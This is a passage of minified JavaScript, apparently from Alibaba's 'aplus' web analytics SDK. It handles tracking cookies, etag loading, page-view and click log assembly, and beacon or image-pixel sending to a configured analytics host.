r=a.join("&"),i=JSON.stringify(e.data||{});"POST"===e.method?(n.open(e.method,e.url,!0),n.setRequestHeader("Content-Type",t||"text/plain")):"GET"===e.method&&n.open(e.method,e.url+"?"+r,!0),n.withCredentials=!0,n.timeout=3e3,n.onreadystatechange=function(){if(4==n.readyState&&200==n.status){var t={};try{t=JSON.parse(n.responseText)}catch(e){}e.success(t)}else 4==n.readyState&&e.error(n.staus)},"POST"===e.method?n.send(i):n.send()};t.request4um=n,t.fetchKeepAlive=function(e,t){t.data=t.data||null,t.success=t.success||function(){},t.error=t.error||function(){},window.fetch(e,{method:"POST",headers:{"Content-Type":"text/plain"},body:t.data,keepalive:!0}).then(function(e){e.ok?t.success(e.json()):t.error(e.status)}).catch(function(e){t.error(e)})}},function(e,t,n){"use strict";var a=n(25);e.exports=function(){return{getLogConfig:function(){var e={},t=this.options.config.plugins;for(var n in t)e[n]={plugins:t[n],context:{}},a(t[n],function(t){e[n].context[t.name]=t.config||{}});return e},run:function(){this.options.context.logConfig=this.getLogConfig(),this.options.context.logConfig.pageLoadTime=this.options.context.PAGE_LOAD_TIME}}}},function(e,t,n){"use strict";var a=n(72),o=n(21),r=n(74),i=n(75),s=n(2);e.exports=function(){var e=n(34);return{init:function(e){this.options=e;var t=this.options.context.etag||{};this.cna=t.cna||a.getCookieCna("cna"),this.setTag(0),this.setStag(-1),this.setLsTag("-1"),this.setEtag(this.cna||""),this.requesting=!1,this.today=r.getFormatDate()},setLsTag:function(e){this.lstag=e,this.options.context.etag.lstag=e},setTag:function(e){this.tag=e,this.options.context.etag.tag=e},setStag:function(e){this.stag=e,this.options.context.etag.stag=e},setEtag:function(e){this.etag=e,this.options.context.etag.cna=e,a.getCookieCna("cna")!==e&&a.setCookieCna("cna",e,{SameSite:"none"})},setLscnaStatus:function(e){this.options.context.etag.lscnastatus=e},run:function(t,n){var a=this,r=s.getGlobalValue("aplus");if(a.cna)return void a.setTag(1);var u=null,c=r._$.meta_info["aplus-rhost-v"];if(c){this.options.context.etag.egUrl=c+"/eg.js";var l=i.getUrl(this.options.context.etag||{});a.requesting=!0;var p=function(){setTimeout(function(){n()},20),clearTimeout(u)},f=this.options.context.etag.unittest,g=f||e.loadScript;g(l,function(e){var t,n;if(e&&"error"===e.type?a.setStag(-3):(t=s.getGoldlogVal("Etag"),t&&a.setEtag(t),n=s.getGoldlogVal("stag"),"undefined"!=typeof n&&a.setStag(n)),a.requesting){var i=r.globalConfig||{};if(2===n||4===n){var u=o.getLsCna(i.ETAG_STORAGE_KEY);u?(a.setLsTag(1),a.setEtag(u)):(a.setLsTag(0),o.setLsCna(i.ETAG_STORAGE_KEY,a.today,t))}p()}});var d=r.getMetaInfo("aplus-etag-timeout"),_=200,h=_;try{h=parseInt(d),(isNaN(h)||h<200)&&(h=_)}catch(e){}return u=setTimeout(function(){a.requesting=!1,a.setStag(-2),n()},h-100),h}}}}},function(e,t,n){"use strict";function a(e){if(!document)return"";var t=document.cookie.match(new RegExp("(?:^|;)\\s*"+e+"=([^;]+)"));return t?t[1]:""}function o(e){var t=new Date,n="";return"session"===e.expires||(e.expires&&("number"==typeof e.expires||e.expires.toUTCString)?("number"==typeof e.expires?t.setTime(t.getTime()+24*e.expires*60*60*1e3):t=e.expires,n="expires="+t.toUTCString()):(t.setTime(t.getTime()+63072e7),n="expires="+t.toUTCString())),n}function r(e,t,n){if(document){n||(n={}),t+=";"+(n.expires||o(n)),t+="; path="+(n.path?n.path:"/"),t+="; domain="+n.domain,document.cookie=e+"="+t;var r=0;try{var i=navigator.userAgent.match(/Chrome\/\d/);i&&i[0]&&(r=i[0].split("/")[1],r&&(r=parseInt(r)))}catch(e){}return n.SameSite&&r>=8&&(t+="; SameSite="+n.SameSite,t+="; Secure",document.cookie=e+"="+t),a(e)}}function i(e,t,n){try{if(!document)return"";if(n||(n={}),n.domain)r(e,t,n);else for(var a=u.getDomains(),o=0;o<a.length;)n.domain=a[o],r(e,t,n)?o=a.length:o++}catch(e){}}var s=n(25),u=n(73);t.getCookie=a,t.trySetCookie=r,t.setCookie=i;var c=["tracknick","thw","cna"];t.getData=function(){var e={};if(s(c,function(t){e[t]=a(t)}),location){var t=location.hostname;e.cnaui=/\btanx\.com$/.test(t)?a("cnaui"):""}return e},t.getHng=function(){return encodeURIComponent(a("hng")||"")},t.getCookieCna=function(e){return a(e)||a("_"+e)},t.setCookieCna=function(e,t,n){for(var a=u.getDomains(),i=0;i<a.length;)if(n.domain=a[i],r(e,t,n))i=a.length;else{if(i===a.length-1){var s=t+";"+o(n);s+="; path=/",document.cookie="_"+e+"="+s}i++}}},function(e,t){"use strict";t.getDomains=function(){var e=[];try{for(var t=location.hostname,n=t.split("."),a=2;a<=n.length;)e.push(n.slice(n.length-a).join(".")),a++}catch(e){}return e}},function(e,t){"use strict";function n(e,t,n){var a=""+Math.abs(e),o=t-a.length,r=e>=0;return(r?n?"+":"":"-")+Math.pow(10,Math.max(0,o)).toString().substr(1)+a}t.getFormatDate=function(e){var t=new Date;try{return[t.getFullYear(),n(t.getMonth()+1,2,0),n(t.getDate(),2,0)].join(e||"")}catch(e){return""}}},function(e,t,n){"use strict";function a(e){var t=e;try{if(aplus.globalConfig.isAli){try{for(var n=(new Date).getTime(),a=n.toString(16).slice(-8);a.length<8;)a+="f";t=e.replace(/eg.js/,a+".js")}catch(e){}return t}}catch(e){}return t}var o=n(21);t.getUrl=function(e){var t=o.getUrl(e&&e.egUrl);if(t=a(t),0!==t.indexOf("http")){var n="https:";/(\d+\.){3,}\d+/.test(t)&&(n="http:"),t=n+t}return t}},function(e,t,n){"use strict";var a=n(2),o=n(3);e.exports=function(){return{getMetaInfo:function(){var e=a.getGoldlogVal("_$")||{},t=e.meta_info;return t},getAplusWaiting:function(){var e=this.getMetaInfo()||{};return e["aplus-waiting"]},run:function(e,t){var n=this.options.config||{},a=this.getAplusWaiting();if(a&&n.is_auto)switch(a=this.getAplusWaiting()+"",this.options.context.when_to_sendpv={aplusWaiting:a},a){case o._USER_ID:case o._ANONY_ID:case"MAN":return"done";case"1":return this.options.context.when_to_sendpv.isWait=!0,setTimeout(function(){t()},6e3),6e3;default:var r=1*a;if(r+""!="NaN")return this.options.context.when_to_sendpv.isWait=!0,setTimeout(function(){t()},r),r}}}}},function(e,t,n){"use strict";var a=n(78),o=n(2),r=n(24),i="POST",s="GET";e.exports=function(){return{getMetaInfo:function(){var e=o.getGoldlogVal("_$")||{},t=e.meta_info;return t},getAplusMetaByKey:function(e){var t=this.getMetaInfo()||{};return t[e]},getRhost:function(){var e=this.getAplusMetaByKey("aplus-rhost-v");return e},getHjljHostUrl:function(e){var t="https://",n="/web_plus_logs",a=t+e+n;return a},getPvHostUrl:function(e){var t=/^\/\//.test(e)?"":"//",n=/\/$/.test(e)?"":"/",o="v.gif";return a.isMobile()&&(o="m.gif"),t+e+n+o},getHostUrl:function(e){var t=/^\/\//.test(e)?"":"//",n="/web_logs",a=t+e+n;return a},getChannel:function(e){var t,n=this.getAplusMetaByKey("aplus-channel"),a=["WS","WS-ONLY",s,i];return a.indexOf(e)>-1&&(t=e),!t&&a.indexOf(n)>-1&&(t=n),t},run:function(){var e=!!this.options.context.is_single;if(!e){var t=this.options.config.recordType,n=this.getRhost(t);if(!n)return r.logger({msg:"current request domain invalid, please check your aplus-rhost-v value inside metainfo!"}),"done";var a;a="PV"!==t||aplus._h5_share_enable?this.getHjljHostUrl(n):this.getHjljHostUrl(n);var o=this.options.config||{},u=this.getChannel(o.method)||i;u!==i||navigator&&navigator.sendBeacon||(u=s),this.options.context.where_to_send.method=o.method,this.options.context.where_to_send.url=a}}}}},function(e,t){"use strict";t.isMobile=function(){var e=navigator?navigator.userAgent:"",t=/AliApp|Yunos|cyclone/i.test(e),n=/iPhone|iPad|iPod/i.test(e),a=/Android/i.test(e),o=/Windows Phone/i.test(e)||/IEMobile/i.test(e)||/WPDesktop/i.test(e),r=/BlackBerry/i.test(e),i=/Opera Mini/i.test(e);return t||n||a||o||r||i}},function(e,t,n){"use strict";var a=n(72),o=n(24),r=n(80),i=n(19),s=n(78),u=n(2),c=n(3),l=u.getGlobalValue("aplus"),p=n(81);e.exports=function(){return{getCommonParams:function(){var e=this.options.context||{},t=e.etag||{},n=e.userdata||{},f=u.getGoldlogVal("_$")||{},g=this.options.config||{},d=s.isMobile()?"WAP":"PC",_={_dev_id:l.getMetaInfo("_dev_id"),_anony_id:l.getMetaInfo(c._ANONY_ID),_user_id:l.getMetaInfo(c._USER_ID),_user_nick:l.getMetaInfo("_user_nick")||a.getCookie("tracknick"),_session_id:l.getMetaInfo("_session_id")},h=g.pageUrl||(location?location.href:"-"),v=g.title||document&&document.title,m=(l.globalConfig.isDecodeUrl?"DC_":"")+r.getLogId(h,v),y=l.getMetaInfo("appKey")||l.getMetaInfo("appId");y||o.logger({msg:"please set appId in aplus metaInfo before sendPV!"});var b=i.assign({appId:y,cache:m,cna:t.cna||a.getCookieCna("cna"),etag:t,pre:f.page_referrer||"-",sdk_info:{jsver:l.globalConfig.script_name,lver:l.globalConfig.lver,customSdkId:l.getMetaInfo("customSdkId")||"",platformType:d.toLowerCase()},trackerEventCode:g.trackerEventCode,title:v,url:h,client:l._aplus_client||{},timeZone:p.getTimeZone(),gokey:_,gmkey:n.gmkey||"",method:this.options.context.where_to_send.method},_);return b},getPvParams:function(){var e=this.getCommonParams();return this.options.config.is_auto||(e.sdk_info.mansndlog=1),i.assign(e,{event_code:"2001",logtype:"1",logkey:s.isMobile()?"/m.gif":"/v.gif",event_timestamp:l._$.send_pv_count>0?new Date:l.logConfig.pageLoadTime})},getHjljParams:function(){var e=this.options.context||{},t=e.userdata||{},n={event_code:c.EVENT_ID_MAP[t.gmkey]||c.OTHER,logtype:"2",logkey:t.logkey,event_timestamp:new Date};return i.assign(this.getCommonParams(),n)},run:function(){var e={};e="PV"===this.options.config.recordType?this.getPvParams():this.getHjljParams(),this.options.context.what_to_send.logdata=e}}}},function(e,t,n){"use strict";function a(e,t,n){return e?o.hash(encodeURIComponent(e)).substr(0,t):n}var o=n(39),r=function(e){function t(e){var t="0123456789abcdefhijklmnopqrstuvwxyzABCDEFHIJKLMNOPQRSTUVWXYZ",n="0123456789abcdefghijkmnopqrstuvwxyzABCDEFGHIJKMNOPQRSTUVWXYZ";return 1==e?t.substr(Math.floor(60*Math.random()),1):2==e?n.substr(Math.floor(60*Math.random()),1):"0"}for(var n,a="",o="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",r=!1;a.length<e;)n=o.substr(Math.floor(62*Math.random()),1),!r&&a.length<=2&&("g"==n.toLowerCase()||"l"==n.toLowerCase())&&(0===a.length&&"g"==n.toLowerCase()?Math.random()<.5&&(n=t(1),r=!0):1==a.length&&"l"==n.toLowerCase()&&"g"==a.charAt(0).toLowerCase()&&(n=t(2),r=!0)),a+=n;return a};t.getLogId=function(e,t){var n=r(8),o=n.substr(0,4),i=n.substr(0,6);return[a(e,4,o),a(t,4,o),i].join("")}},function(e,t){t.getTimeZone=function(){var e=-(new Date).getTimezoneOffset()/60,t="+";e<0&&(t="-");var n=Math.abs(parseInt(e)),a=Math.abs(parseInt(e)-e),o="00";return a>0&&(o=60*a),"GMT"+t+(n>9?n:"0"+n)+":"+o}},function(e,t,n){"use strict";var a=n(18),o=n(83),r=n(19),i=n(2),s=i.getGlobalValue("aplus");e.exports=function(){return{getUserdata:function(){var e=this.options.config||{},t={};e&&!e.is_auto&&e.gokey&&("string"==typeof e.gokey?t=a.param2obj(e.gokey):"object"==typeof e.gokey&&(t=e.gokey));var n=function(e){o(e)?e.forEach(function(e){t=r.assign(t,e)}):t=r.assign(t,e)};n(s.getMetaInfo("aplus-cpvdata"));var i=this.options.context||{},u=i.userdata||{};return n(u),t},processLodashDollar:function(){var e=this.options.config||{},t=i.getGoldlogVal("_$")||{};e&&e.referrer&&(t.page_referrer=e.referrer),i.setGoldlogVal("_$",t)},updatePre:function(e){var t=i.getGoldlogVal("_$")||{};return t.page_referrer&&(e.pre=t.page_referrer),e},run:function(){var e=this.options.context.what_to_send.logdata,t=r.assign(this.getUserdata(),e.userdata||{});this.processLodashDollar(),e.gokey=r.assign(e.gokey,t),e=this.updatePre(e),this.options.context.what_to_send.logdata=e,this.options.context.userdata=e.gokey}}}},function(e,t){"use strict";e.exports=function(e){return Array.isArray?Array.isArray(e):/Array/.test(Object.prototype.toString.call(e))}},function(e,t,n){"use strict";var a=n(85),o=n(86),r=n(2),i=n(20);e.exports=function(){return{getPageId:function(){var e=this.options.config||{},t=this.options.context||{},n=t.userdata||{};return e.page_id||e.pageid||e.pageId||n.page_id},resetSpmB:function(){if(aplus.spmAPI){var e=r.getGoldlogVal("_$")||{},t=e.spm||{},n=t.data.b;if(n){var a=this.getPageId();n=a?n.split("/")[0]+"/"+a:n.split("/")[0],aplus.spmAPI&&aplus.spmAPI.setB(n);var o=t.spm_cnt.split(".");o&&o.length>2&&(o[1]=n,t.spm_cnt=o.join("."))}}},getExParamsInfo:function(){var e=a.getExParams();return this.options.context.what_to_send.logdata.exparams=e,o(e)},run:function(){this.resetSpmB();var e=this.options.context.what_to_send.logdata.gokey;e=i(this.getExParamsInfo(),e),this.options.context.what_to_send.logdata.gokey=e}}}},function(e,t,n){"use strict";function a(e){for(var t,n=e.split("&"),a=0,o=n.length,r=[];a<o;a++)t=n[a].split("="),r.push([t.shift(),t.join("=")]);return r}function o(e,t){var n="aplus&sidx=aplusSidex&ckx=aplusCkx",a=e||n;try{if(t){var o=u.param2obj(t),r=[d.APLUS,"cna",d.SPM_CNT,d.SPM_URL,d.SPM_PRE,"logtype","pre","uidaplus","asid","sidx","trid","gokey"];s(r,function(e){o.hasOwnProperty(e)&&(g.logger({msg:"Can not inject keywords: "+e}),delete o[e])}),delete o[""];var i="";if(e){var l=e.match(/aplus&/).index,p=l>0?u.param2obj(e.substring(0,l)):{};delete p[""],i=u.obj2param(c.assign(p,o))+"&"+e.substring(l,e.length)}else i=u.obj2param(o)+"&"+n;return i}return a}catch(e){return a}}function r(){var e=aplus&&aplus._$?aplus._$:{},t=e.meta_info||{};return t["aplus-exparams"]||""}function i(){var e=l.getCurrentNode(),t=p.tryToGetAttribute(e,"exparams"),n=o(t,r())||"";return n&&n.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=")}var s=n(25),u=n(18),c=n(19),l=n(34),p=n(26),f=n(33),g=n(24),d=n(3);t.mergeExparams=o,t.getExParams=i,t.getExparamsInfos=function(e,t){var n={},o=e||["uidaplus","pc_i","pu_i"],r=i()||"";r=r.replace(/&aplus&/,"&");for(var s=a(r)||[],u=function(e){return f.indexof(o,e)>-1},c=0;c<s.length;c++){var l=s[c],p=l[0]||"",g=l[1]||"";p&&g&&("EXPARAMS"===t||u(p))&&(n[p]=g)}return n}},function(e,t,n){var a=n(18);e.exports=function(e){var t={};try{var n=a.param2obj(e.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=").replace(/&aplus&/,"&"));n.uidaplus&&(t.uidaplus=n.uidaplus),t.pc_i=n.pc_i,t.pu_i=n.pu_i}catch(e){console&&console.log(e)}return t}},function(e,t,n){"use strict";var a=n(2);e.exports=function(){return{run:function(){var e=a.getGoldlogVal("_$")||{},t=this.options.context.can_to_sendpv||{},n=e.send_pv_count||0,o=this.options.config||{};return o.is_auto&&n>0?"done":(t.flag="YES",this.options.context.can_to_sendpv=t,e.send_pv_count=++n,void a.setGoldlogVal("_$",e))}}}},function(e,t,n){"use strict";var a=n(89),o=n(2);e.exports=function(){return{run:function(){var e=aplus._$||{},t=this.options.context||{};o.setGoldlogVal("pv_context",t);var n=aplus.spm_ab||[],r=n.join("."),i=e.send_pv_count,s={cna:t.etag.cna,count:i,spmab_pre:aplus.spmab_pre};a.doPubMsg(["sendPV","complete",r,s]),a.doCachePubs(["sendPV","complete",r,s])}}}},function(e,t,n){"use strict";var a=n(2),o="function",r=function(){var e=a.getGlobalValue("aplus"),t=e.aplus_pubsub||{},n=typeof t.publish===o;return n?t:""};t.doPubMsg=function(e){var t=r();t&&typeof t.publish===o&&t.publish.apply(t,e)},t.doCachePubs=function(e){var t=r();t&&typeof t.cachePubs===o&&t.cachePubs.apply(t,e)},t.doSubMsg=function(e,t){var n=r();n&&typeof n.subscribe===o&&n.subscribe(e,t)}},function(e,t,n){"use strict";var a=n(18),o=n(83),r=n(19),i=n(2),s=i.getGlobalValue("aplus");e.exports=function(){return{getUserData:function(){var e=this.options.context||{},t=e.userdata||{},n=e.what_to_send.logdata.gokey;n=r.assign(n,a.param2obj(t.gokey));var i=s.getMetaInfo("aplus-exinfo");i&&(n=r.assign(n,a.param2obj(i)));var u=s.getMetaInfo("aplus-exdata");return o(u)?u.forEach(function(e){n=r.assign(n,e)}):n=r.assign(n,s.getMetaInfo("aplus-exdata")),n},run:function(){this.options.context.what_to_send.logdata.gokey=this.getUserData()}}}},function(e,t,n){"use strict";var a=n(85),o=n(86),r=n(19);e.exports=function(){return{getExParamsInfo:function(){var e=a.getExParams();return this.options.context.what_to_send.logdata.exparams=e,o(e)},run:function(){var e=this.options.context.what_to_send.logdata.gokey;e=r.assign(this.getExParamsInfo(),e),this.options.context.what_to_send.logdata.gokey=e}}}},function(e,t,n){"use strict";e.exports=function(){return{run:function(){n(93)(this.options.context.logConfig)}}}},function(e,t,n){"use strict";var a=n(89),o=n(2);e.exports=function(e){var t=o.getGlobalValue("aplus");if(!t._aplus_api){t._aplus_api={status:"complete"};var r=n(94).run.create({logConfig:e});for(var i in r)t[i]=r[i];n(99).makePVId();var s=["aplusReady","complete"];a.doPubMsg(s),a.doCachePubs(s)}}},function(e,t,n){"use strict";function a(){var e=5e3;try{var t=A.getMetaInfo("aplus-mmstat-timeout");if(t){var n=parseInt(t);n>=1e3&&n<=1e4&&(e=n)}}catch(e){}return e}var o=document,r=n(10),i=n(72),s=n(53),u=n(24),c=n(89),l=n(19),p=n(2),f=n(9),g=n(3),d=n(59),_=n(95),h=n(17),v=n(98),m=[],y=[],b=[],E=[],A=p.getGlobalValue("aplus"),w=function(){};t.run=r.extend({beforeSendPV:function(e){m.push(e)},afterSendPV:function(e){y.push(e)},send:function(e,t){var n;if(0===e.indexOf("//")){var o=g.HTTPS;/(\d+\.){3,}\d+/.test(e)&&(o="http:"),e=o+e}return n=navigator&&navigator.sendBeacon?v.postData(e,t):v.sendImg(e+"?d="+encodeURIComponent(t),a()),A.req=n,n},sendPV:function(e,t){if(e=e||{},l.any(m,function(t){return t(A,e)===!1}))return!1;var n=new _;e.recordType="PV";var a=A.globalConfig.isAli;a||(e.method="POST");var o=A.logConfig.pv;return n.run({plugins:o.plugins,context:l.cloneDeep(o.context)},{config:e,userdata:t,pubsubType:"pv",messageFnQueue:y,middlewareMessageKey:"mw_change_pv"}),!0},pageEnter:function(e){d.pushIntoGoldlogQueue(g.PUBLISH,[g.PAGE_ENTER,e]),d.pushIntoGoldlogQueue(g.CACHE_PUBS,[g.PAGE_ENTER,e])},getParam:function(e){var t=window.WindVane||{},n=t&&"function"==typeof t.getParam?t.getParam(e):"";return n},beforeRecord:function(e){b.push(e)},afterRecord:function(e){E.push(e)},record:function(e,t,n,a,o){var r=A.globalConfig.isAli;if(e&&0!==e.indexOf("/")&&r&&(e="/"+e),!l.any(b,function(e){return e(A)===!1})){var i=new _,s=A.logConfig.hjlj;return i.run({plugins:s.plugins,context:l.cloneDeep(s.context)},{config:{recordType:"COMMON_HJLJ",method:r?a:a||"POST"},userdata:{logkey:e,gmkey:t,gokey:n||{}},pubsubType:"hjlj",messageFnQueue:E,middlewareMessageKey:"mw_change_hjlj"},function(){f(o)&&o()}),!0}},recordUdata:function(e,t,n,a,o){var r=new _,i=A.logConfig.hjlj;r.run({plugins:i.plugins,context:l.cloneDeep(i.context)},{config:{recordType:"DATACLICK_HJLJ",method:a},userdata:{logkey:e,gmkey:t,gokey:n||{}},pubsubType:"hjlj",messageFnQueue:E,middlewareMessageKey:"mw_change_hjlj"},function(){f(o)&&o()})},setPageSPM:function(e,t,n){var a=A.getMetaInfo("aplus-spm-fixed"),o="function"==typeof n?n:function(){};A.spm_ab=A.spm_ab||[];var r=l.cloneDeep(A.spm_ab);e&&(A.spm_ab[0]=""+e,A._$.spm.data.a=""+e),t&&(A.spm_ab[1]=""+t,A._$.spm.data.b=""+t);var i=h.qGet();if(A.spmAPI&&A.spmAPI.spaInit(A,i,r),"1"!==a){var s=r.join(".");A.spmab_pre=s}var u=["setPageSPM",{spmab_pre:A.spmab_pre,spmab:A.spm_ab.join(".")}];c.doPubMsg(u),c.doCachePubs(u),o()},setMetaInfo:function(e,t,n){var a,o,r="OVERWRITE",i=r;if("object"==typeof e?(a=e.metaName,o=e.metaValue,i=e.mode||r):(a=e,o=t),i!==r)return this.appendMetaInfo(a,o);if(h.setMetaInfo(a,o,n)){var s=p.getGoldlogVal("_$")||{};s.meta_info=h.qGet();var u=p.setGoldlogVal("_$",s),l=["setMetaInfo",a,o,n];return c.doPubMsg(l),c.doCachePubs(l),u}},appendMetaInfo:h.appendMetaInfo,updatePageProperties:function(e){e&&"object"==typeof e?(e._page&&(e.pageName=e._page,A.setMetaInfo("aplus-pagename",e.pageName),delete e._page),A.appendMetaInfo("aplus-cpvdata",e)):u.logger({msg:"warning: typeof updatePageProperties's params must be object"})},updateNextPageProperties:function(e){"object"==typeof e?A.appendMetaInfo("aplus-nextpage-properties",e):u.logger({msg:"warning: typeof updateNextPageProperties's params must be object"})},getMetaInfo:function(e){return h.getMetaInfo(e)},on:s.on,cloneDeep:l.cloneDeep,setCookie:i.setCookie,getCookie:i.getCookie,pageAppear:w,pageDisappear:w,updatePageUtparam:w,updateNextPageUtparam:w,updateSessionProperties:function(e){"object"==typeof e&&A.setMetaInfo("_session_args",e)},setPageName:function(e){if(!e||"string"!=typeof e)return void u.logger({msg:"setPageName failed:  pagename="+e});var t=o.querySelector("body");try{t.setAttribute("data-pagename",e)}catch(e){u.logger({msg:"setPageName failed:  err="+e})}},getPageName:function(){return window.document.body&&window.document.body.dataset&&window.document.body.dataset.pagename?window.document.body.dataset.pagename:""},getElementSPM:function(e){if(e&&e.dataset)return e.getAttribute("data-spm-anchor-id")}})},function(e,t,n){"use strict";var a=n(25),o=n(2),r=n(9),i=n(89),s=n(24),u=n(3),c=n(96),l=n(97),p=function(){};p.prototype.run=function(e,t,n){var p=new l;p.init({middleware:[],config:t.config,plugins:e.plugins});var f=p.run(),g=r(e.context)?new e.context:e.context;g.userdata=t.userdata,g.logger=s.logger;var d={context:g,pubsub:o.getGoldlogVal("aplus_pubsub"),pubsubType:t&&t.pubsubType},_=new c;_.create(d),_.wrap(f,function(){d.context.status=u.COMPLETE,t&&(t.middlewareMessageKey&&i.doPubMsg([t.middlewareMessageKey,d.context]),t.messageFnQueue&&a(t.messageFnQueue,function(t){t(o.getGlobalValue(u.APLUS),e)})),r(n)&&n(d.context)})()},e.exports=p},function(e,t,n){"use strict";function a(){}var o=n(9),r=n(33),i=n(24);a.prototype.create=function(e){for(var t in e)"undefined"==typeof this[t]&&(this[t]=e[t]);return this},a.prototype.calledList=[],a.prototype.setCalledList=function(e){r.indexof(this.calledList,e)===-1&&this.calledList.push(e)},a.prototype.resetCalledList=function(){this.calledList=[]},a.prototype.wrap=function(e,t){var n=this,a=this.context||{},s=a.compose||{},u=s.maxTimeout||1e4;return function(a){var s,c=e.length,l=0,p=0,f=function(g,d){if(l===c)return a="done",n.resetCalledList(),o(t)&&d!==a&&t.call(n,a),void clearTimeout(s);if(r.indexof(n.calledList,l)===-1){if(n.setCalledList(l),!e[l]||!o(e[l][0]))return;try{a=e[l][0].call(n,a,function(){l++,p=1,f(l)})}catch(e){i.logger({msg:e})}}var _="number"==typeof a;if("pause"===a||_){p=0;var h=_?a:u,v=e[l]?e[l][1]:"";s=setTimeout(function(){0===p&&(i.logger({msg:"jump the middleware about "+v+", because waiting timeout maxTimeout = "+h}),a=null,l++,f(l))},h)}else"done"===a?(l=c,f(l,a)):(l++,f(l))};return n.calledList&&n.calledList.length>0&&n.resetCalledList(),f(l)}},e.exports=a},function(e,t,n){"use strict";var a=n(20),o=n(24);e.exports=function(){return{init:function(e){this.opts=e,e&&"object"==typeof e.middleware&&e.middleware.length>0?this.middleware=e.middleware:this.middleware=[],this.plugins_name=[]},pubsubInfo:function(e,t){try{var n=e.pubsub;n&&n.publish("plugins_change_"+e.pubsubType,t)}catch(e){o.logger({msg:e})}},run:function(e){e||(e=0);var t=this,n=this.middleware,o=this.opts||{},r=o.plugins;if(r&&"object"==typeof r&&r.length>0){var i=r[e];if(this.plugins_name.push(i.name),n.push([function(e,n){t.pubsubInfo(this,i);
var r=new i.path;return r.init||(r.init=function(e){this.options=e}),r.init({context:this.context,config:a(i.config||{},o.config)}),r.run(e,function(e){setTimeout(function(){n(i,e)},1)})},i.name]),e++,r[e])return this.run(e)}return n}}}},function(e,t){"use strict";t.sendImg=function(e,t){var n=window||{},a=new Image,o="_img_"+Math.random();n[o]=a;var r=function(){if(n[o])try{delete n[o]}catch(e){n[o]=void 0}};return a.onload=function(){r()},a.onerror=function(){r()},setTimeout(function(){window[o]&&(window[o].src="",r())},t||5e3),a.src=e,a=null,e},t.postData=function(e,t){return navigator.sendBeacon(e,t),e}},function(e,t,n){"use strict";function a(){var e,t=r.getGlobalValue("aplus");try{var n=t.getMetaInfo("aplus-disable-pvid")+"";"true"===n?e=!0:"false"===n&&(e=!1)}catch(e){}return e}var o=n(89),r=n(2),i=n(80);t.isDisablePvid=a,t.makePVId=function(){var e=r.getGlobalValue("aplus"),t=e.pvid,n=location&&location.href,s=document&&document.title;e.pvid=i.getLogId(n,s);var u=["pvidChange",{pre_pvid:t,pvid:e.pvid}];return o.doPubMsg(u),o.doCachePubs(u),a()?"":e.pvid},t.getPvId=function(){var e=r.getGlobalValue("aplus");return a()?"":e.pvid}},function(e,t,n){"use strict";var a=n(101),o=n(2);e.exports=function(){return{run:function(){var e=this.options.context.aplus_config,t=e.globalConfig.APLUS_QUEUE,n=o.getContext(),r=n[t]||[],i=a.getFormatQueue(r,"metaQueue");n[t]=i.queue,a.processGoldlogQueue(i.formatQueue,this.options.config)}}}},function(e,t,n){function a(){var e=u.getGoldlogVal("_$")||{},t=e.meta_info;return t}function o(){var e=a()||{},t=e.uaid+"";return"1"!==t||e._anony_id?e._hold||e["aplus-waiting"]:"BLOCK"}function r(e){var t=o(),n=a()||{},r=!0,i=e.arguments||[],s=i[0],u=i[1],c="START";if("_hold"===s&&u===c)return c;if("_anony_id"===s&&u)return c;if(e&&/sendPV|record|setPageSPM|setMetaInfo|appendMetaInfo$/.test(e.action))switch(t){case"BLOCK":n[t]||(h.push(e),r=!1)}return r}function i(e){g(d,e),g(_,e),g(h,e)}function s(e,t){return t&&f.openAPIs.indexOf(e)>-1&&(e="_"+e),e}var u=n(2),c=n(33),l=n(9),p=n(24),f=n(3),g=function(e,t){function n(){if(e&&c.isArray(e)&&e.length){for(var n=m(e).queue,a={},o=[];a=n.shift();)v(a,t,function(e){o.push(e)});o.length>0&&setTimeout(function(){for(;a=o.shift();)v(a,t)},100)}}try{n()}catch(e){p.logger({msg:e})}};t.processGoldlogQueue=g;var d=[],_=[],h=[];t.subscribeAndProcessQueue=function(e,t){var n=u.getGlobalValue(e);n.push({action:f.SUBSCRIBE,arguments:[f.SET_META_INFO,function(e,n){e===f._USER_ID&&n?g(d,t):e===f._ANONY_ID&&n?g(_,t):"_hold"===e&&"START"===n&&i(t)}]})};var v=function(e,t,n){var a=!!t.isOpenApi,o=e?e.action:"",f=e?e.arguments:"",g=r(e);if(g){var d=u.getContext();try{if(o&&f&&c.isArray(f)){var _,h=o.split("."),v=d,m=d;if(3===h.length)v=d[h[0]][h[1]]||{},_=s(h[2],a),m=v[_]?v[_]:"";else for(;h.length;)if(_=s(h.shift(),a),m=v=v[_],!v)return void(l(n)&&n(e));l(m)&&m.apply(v,f),"START"===g&&i(t)}}catch(e){p.logger({msg:e})}}};t.processTask=v;var m=function(e,t){for(var n={subscribeMwChangeQueue:[],subscribeMetaQueue:[],subscribeQueue:[],metaQueue:[],othersQueue:[]},a=[],o={};o=e.shift();)try{var r=o.action,i=o.arguments[0];/subscribe/.test(r)?"setMetaInfo"===i?n.subscribeMetaQueue.push(o):i===f.MW_CHANGE_PV||i===f.MW_CHANGE_HJLJ?n.subscribeMwChangeQueue.push(o):n.subscribeQueue.push(o):/MetaInfo/.test(r)?n.metaQueue.push(o):n.othersQueue.push(o)}catch(e){p.logger({msg:e}),n.othersQueue.push(o)}var s;return t&&n[t]&&(s=n[t],n[t]=[]),a=n.subscribeMwChangeQueue.concat(n.metaQueue),a=a.concat(n.subscribeQueue),a=a.concat(n.subscribeMetaQueue,n.othersQueue),{queue:a,formatQueue:s}};t.getFormatQueue=m},function(e,t,n){"use strict";var a=n(21),o=n(34),r=n(75),i=n(23);e.exports=function(){return{run:function(){var e=this,t=this.options.context.aplus_config;if(i.test()){var n=a.getLsCna(t.globalConfig.ETAG_STORAGE_KEY,e.today);n||setTimeout(function(){var n=aplus._$.meta_info["aplus-rhost-v"];if(n){e.options.context.etag.egUrl=n+"/eg.js";var i=r.getUrl(e.options.context.etag||{});o.loadScript(i,function(n){n&&"error"!==n.type&&a.setLsCna(t.globalConfig.ETAG_STORAGE_KEY,e.today,aplus.Etag)})}},1e3)}}}}},function(e,t,n){"use strict";var a=n(10),o=n(2),r=n(101),i=a.extend({push:function(e){this.length++,r.processTask(e,this.opts)}});e.exports=function(){return{processAplusQueue:function(e){var 